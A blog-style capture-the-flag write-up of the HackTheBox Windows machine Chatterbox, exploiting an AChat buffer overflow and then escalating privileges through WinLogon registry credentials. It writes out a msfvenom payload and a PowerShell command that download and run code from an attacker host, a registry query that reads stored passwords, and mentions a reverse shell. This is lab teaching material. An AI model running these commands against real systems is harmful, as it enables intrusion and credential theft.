· Manuel López Pérez · writeups · 2 min read
WriteUp - Chatterbox (HackTheBox)
Chatterbox write-up (HackTheBox): Easy Windows machine that exploits a buffer overflow in AChat (CVE-2015-8295) to gain RCE, then escalates to SYSTEM by abusing the WinLogon registry and psexec.

In this post we will resolve the machine Chatterbox from HackTheBox. It is a simple but entertaining Windows machine.
My nick in HackTheBox is: manulqwerty If you have any proposal or correction do not hesitate to leave a comment.
WriteUp
Enumeration
As always, the first thing will be a port scan with Nmap:  We are looking for exploits on the only service found: AChat.
We are looking for exploits on the only service found: AChat.  It’s Remote Buffer Overflow
It’s Remote Buffer Overflow
Exploitation
We will create our payload with msfvenom, as indicated in exploit-db We will use the module of Metasploit:
exploit/multi/script/web_delivery
which will generate a command that when executed will return shell:
msfvenom -a x86 --platform Windows -p windows/exec CMD='regsvr32 /s /n /u /i:http://10.10.14.10/s5hBEnl.sct scrobj.dll' -e x86/unicode_mixed -b '\\x00\\x80\\x81\\x82\\x83\\x84\\x85\\x86\\x87\\x88\\x89\\x8a\\x8b\\x8c\\x8d\\x8e\\x8f\\x90\\x91\\x92\\x93\\x94\\x95\\x96\\x97\\x98\\x99\\x9a\\x9b\\x9c\\x9d\\x9e\\x9f\\xa0\\xa1\\xa2\\xa3\\xa4\\xa5\\xa6\\xa7\\xa8\\xa9\\xaa\\xab\\xac\\xad\\xae\\xaf\\xb0\\xb1\\xb2\\xb3\\xb4\\xb5\\xb6\\xb7\\xb8\\xb9\\xba\\xbb\\xbc\\xbd\\xbe\\xbf\\xc0\\xc1\\xc2\\xc3\\xc4\\xc5\\xc6\\xc7\\xc8\\xc9\\xca\\xcb\\xcc\\xcd\\xce\\xcf\\xd0\\xd1\\xd2\\xd3\\xd4\\xd5\\xd6\\xd7\\xd8\\xd9\\xda\\xdb\\xdc\\xdd\\xde\\xdf\\xe0\\xe1\\xe2\\xe3\\xe4\\xe5\\xe6\\xe7\\xe8\\xe9\\xea\\xeb\\xec\\xed\\xee\\xef\\xf0\\xf1\\xf2\\xf3\\xf4\\xf5\\xf6\\xf7\\xf8\\xf9\\xfa\\xfb\\xfc\\xfd\\xfe\\xff' BufferRegister=EAX -f pythonNow, we paste the result of this command in the file 36025.py and execute it:
Upgrade to Meterpreter:
sessions -u 1
Post-Exploitation
We’ll execute PowerUp.ps1 where we can see the WinLogon reg: powershell.exe IEX (New-Object System.Net.Webclient).DownloadString(‘http://10.10.14.10/PowerUp.ps1’);Invoke-AllChecks 

We can also see it manually:
reg query “HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon” 2>nul | findstr “DefaultUserName DefaultDomainName DefaultPassword”
Let’s try to use these credentials with the MSF module: exploit/windows/smb/psexec, the machine does not have the port 445 open so we will use portfwd of Meterpreter: 


As you can see, it seems that the credentials are correct but we don’t get shell. Before testing the psexec of Impacket, we will use the module: post/windows/manage/run_as; with powercat we’ll execute a reverse shell: 

Another way to get the root flag, is to change the privileges of the file to be able to read it without having to escalate to Adminsitrator: